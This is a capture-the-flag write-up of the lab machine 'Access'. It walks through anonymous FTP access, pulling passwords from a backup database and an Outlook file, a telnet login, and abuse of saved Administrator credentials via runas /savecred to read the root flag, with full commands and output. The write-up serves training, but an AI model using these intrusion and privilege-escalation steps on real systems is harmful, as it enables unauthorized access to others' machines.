Access Writeup

Introduction :
Access is an easy Windows box that was released back in September 2018.


Access is an easy Windows box that was released back in September 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports.
We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Access ] → nmap 10.10.10.98 -F Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-03 11:18 CET Nmap scan report for 10.10.10.98 Host is up (0.086s latency). Not shown: 97 filtered ports PORT STATE SERVICE 21/tcp open ftp 23/tcp open telnet 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 2.82 seconds
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Access ] → nmap -sCV 10.10.10.98 Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-03 12:30 CET Nmap scan report for 10.10.10.98 Host is up (0.090s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_Cant get directory listing: PASV failed: 425 Cannot open data connection. | ftp-syst: |_ SYST: Windows_NT 23/tcp open telnet? 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/7.5 |_http-title: MegaCorp Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 192.73 seconds
We see that our previous nmap scan came back with the ftp port opened, which seems to allow for anonymous logins so let's connect to it and see what we can do here.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB ] → ftp 10.10.10.98 Connected to 10.10.10.98. 220 Microsoft FTP Service Name (10.10.10.98:ech0): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 08-23-18 08:16PM <DIR> Backups 08-24-18 09:00PM <DIR> Engineer 226 Transfer complete.
We have been able to login ! now let's see what lies within the Engineer and Backups folders.
ftp> cd backups 250 CWD command successful. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 08-23-18 08:16PM 5652480 backup.mdb 226 Transfer complete. ftp> get backup.mdb 200 PORT command successful. 125 Data connection already open; Transfer starting. cd .. WARNING! 28296 bare linefeeds received in ASCII mode File may not have transferred correctly. 226 Transfer complete. 5652480 bytes received in 10.4 seconds (531 kbytes/s) ftp> cd .. 250 CWD command successful. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 08-23-18 08:16PM <DIR> Backups 08-24-18 09:00PM <DIR> Engineer 226 Transfer complete. ftp> cd Engineer 250 CWD command successful. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 08-24-18 12:16AM 10870 Access Control.zip 226 Transfer complete. ftp> get Access\ Control.zip 200 PORT command successful. 125 Data connection already open; Transfer starting. WARNING! 45 bare linefeeds received in ASCII mode File may not have transferred correctly. 226 Transfer complete. 10870 bytes received in 0.247 seconds (43 kbytes/s) ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 08-24-18 12:16AM 10870 Access Control.zip 226 Transfer complete. ftp> quit 221 Goodbye.
We have been able to download a zip file named "Access Control" and a mdb file named "Backup" let's see if we can extract the contents of the zip file using the 7z command.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Access ] → 7z x Access\ Control.zip 7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21 p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Pentium(R) Silver N5000 CPU @ 1.10GHz (706A1),ASM,AES-NI) Scanning the drive for archives: 1 file, 10870 bytes (11 KiB) Extracting archive: Access Control.zip -- Path = Access Control.zip Type = zip Physical Size = 10870 Enter password (will not be echoed): ERROR: Wrong password : Access Control.pst Sub items Errors: 1 Archives with Errors: 1 Sub items Errors: 1 λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Access ] → ls 'Access Control.pst' 'Access Control.zip' backup.mdb
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Access ] → file backup.mdb backup.mdb: Microsoft Access Database
We use a hex editor to see that we find a suspect string, which is actually a password to work with : access4u@security
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Access ] → 7z x Access\ Control.zip -paccess4u@security 7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21 p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Pentium(R) Silver N5000 CPU @ 1.10GHz (706A1),ASM,AES-NI) Scanning the drive for archives: 1 file, 10870 bytes (11 KiB) Extracting archive: Access Control.zip -- Path = Access Control.zip Type = zip Physical Size = 10870 Everything is Ok Size: 271360 Compressed: 10870 λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Access ] → ls 'Access Control.pst' 'Access Control.zip' backup.mdb λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Access ] → file Access\ Control.pst Access Control.pst: Microsoft Outlook email folder (>=2003)
it worked ! now we have a new file to work with : Access Control.pst Which seems to be a MS Outlook email folder.
We simply need to use a pst-reading tool named readpst,
which is basically made to extract a the .mbox file out of any .pst formatted-file.
Which then in turn gives us yet another password to work with : 4Cc3ssC0ntr0ller.
We now have potential credentials : security:4Cc3ssC0ntr0ller
λ root [ 10.10.14.48/23 ] [ech0/_HTB/Access] → telnet 10.10.10.98 Trying 10.10.10.98... Connected to 10.10.10.98. Escape character is '^]'. Welcome to Microsoft Telnet Service login: security password: *=============================================================== Microsoft Telnet Server. *=============================================================== C:\Users\security>dir Volume in drive C has no label. Volume Serial Number is 9C45-DBF0 Directory of C:\Users\security 08/23/2018 10:52 PM <DIR> . 08/23/2018 10:52 PM <DIR> .. 08/24/2018 07:37 PM <DIR> .yawcam 08/21/2018 10:35 PM <DIR> Contacts 08/28/2018 06:51 AM <DIR> Desktop 08/21/2018 10:35 PM <DIR> Documents 08/21/2018 10:35 PM <DIR> Downloads 08/21/2018 10:35 PM <DIR> Favorites 08/21/2018 10:35 PM <DIR> Links 08/21/2018 10:35 PM <DIR> Music 08/21/2018 10:35 PM <DIR> Pictures 08/21/2018 10:35 PM <DIR> Saved Games 08/21/2018 10:35 PM <DIR> Searches 08/24/2018 07:39 PM <DIR> Videos 0 File(s) 0 bytes 14 Dir(s) 16,771,465,216 bytes free C:\Users\security>
and we're in ! We have been to use the aforementionned credentials when we tried to login through the telnet service on port 23.
C:\Users\security>cd Desktop C:\Users\security\Desktop>type user.txt ffXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag.
Let's have a look around the telnet service to see what we can work with.
C:\Users>dir Volume in drive C has no label. Volume Serial Number is 9C45-DBF0 Directory of C:\Users 08/21/2018 10:31 PM <DIR> . 08/21/2018 10:31 PM <DIR> .. 08/23/2018 11:46 PM <DIR> Administrator 07/14/2009 04:57 AM <DIR> Public 08/23/2018 10:52 PM <DIR> security 0 File(s) 0 bytes 5 Dir(s) 16,771,461,120 bytes free C:\Users>cd Public C:\Users\Public>dir Volume in drive C has no label. Volume Serial Number is 9C45-DBF0 Directory of C:\Users\Public 07/14/2009 04:57 AM <DIR> . 07/14/2009 04:57 AM <DIR> .. 07/14/2009 05:06 AM <DIR> Documents 07/14/2009 04:57 AM <DIR> Downloads 07/14/2009 04:57 AM <DIR> Music 07/14/2009 04:57 AM <DIR> Pictures 07/14/2009 04:57 AM <DIR> Videos 0 File(s) 0 bytes 7 Dir(s) 16,771,461,120 bytes free C:\Users\Public>cd C:\Users\Public C:\Users\Public>dir \a Volume in drive C has no label. Volume Serial Number is 9C45-DBF0 Directory of C:\ File Not Found C:\Users\Public>cd /a The system cannot find the path specified. C:\Users\Public>dir /a Volume in drive C has no label. Volume Serial Number is 9C45-DBF0 Directory of C:\Users\Public 07/14/2009 04:57 AM <DIR> . 07/14/2009 04:57 AM <DIR> .. 08/28/2018 06:51 AM <DIR> Desktop 07/14/2009 04:57 AM 174 desktop.ini 07/14/2009 05:06 AM <DIR> Documents 07/14/2009 04:57 AM <DIR> Downloads 07/14/2009 02:34 AM <DIR> Favorites 07/14/2009 04:57 AM <DIR> Libraries 07/14/2009 04:57 AM <DIR> Music 07/14/2009 04:57 AM <DIR> Pictures 07/14/2009 04:57 AM <DIR> Videos 1 File(s) 174 bytes 10 Dir(s) 16,771,461,120 bytes free C:\Users\Public>cd Desktop C:\Users\Public\Desktop>dir Volume in drive C has no label. Volume Serial Number is 9C45-DBF0 Directory of C:\Users\Public\Desktop 08/22/2018 09:18 PM 1,870 ZKAccess3.5 Security System.lnk 1 File(s) 1,870 bytes 0 Dir(s) 16,771,461,120 bytes free
Looks like we have a shortcut file we can work with, the (lnk) stands for link file.
C:\Users\Public\Desktop>type "ZKAccess3.5 Security System.lnk" L�F�@ ��7���7���#�P/P�O� �:i�+00�/C:\R1M�:Windows��:��M�:*wWindowsV1MV�System32��:��MV�*�System32X2P�:� runas.exe��:1��:1�*Yrunas.exeL-K��E�C:\Windows\System32\runas.exe#..\..\..\Windows\System32\runas.exeC:\ZKTeco\ZKAccess3.5G/user:ACCESS\Administrator /savecred "C:\ZKTeco\ZKAccess3.5\Access.exe"'C:\ZKTeco\ZKAccess3.5\img\AccessNET.ico�%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico�%� �wN���]N�D.��Q���`�Xaccess�_���8{E�3 O�j)�H��� )ΰ[�_���8{E�3 O�j)�H��� )ΰ[� ��1SPS�XF�L8C���&�m�e*S-1-5-21-953262931-566350628-63446256-500
This looks like an attempt at creating a password backup file using the runas command.
C:\Users\Public\Desktop>runas /savecred /user:ACCESS\Administrator "cmd.exe /C type C:\Users\Administrator\Desktop\root.txt > C:\Users\security\Searches\out.txt" C:\Users\Public\Desktop>type out.txt The system cannot find the file specified. C:\Users\Public\Desktop>dir Volume in drive C has no label. Volume Serial Number is 9C45-DBF0 Directory of C:\Users\Public\Desktop 08/22/2018 09:18 PM 1,870 ZKAccess3.5 Security System.lnk 1 File(s) 1,870 bytes 0 Dir(s) 16,771,452,928 bytes free C:\Users\Public\Desktop>cd .. C:\Users\Public>cd .. C:\Users>cd Security C:\Users\security>cd Searches C:\Users\security\Searches>type out.txt 6eXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! We have been able to print out the root flag !
Here we can see the progress graph :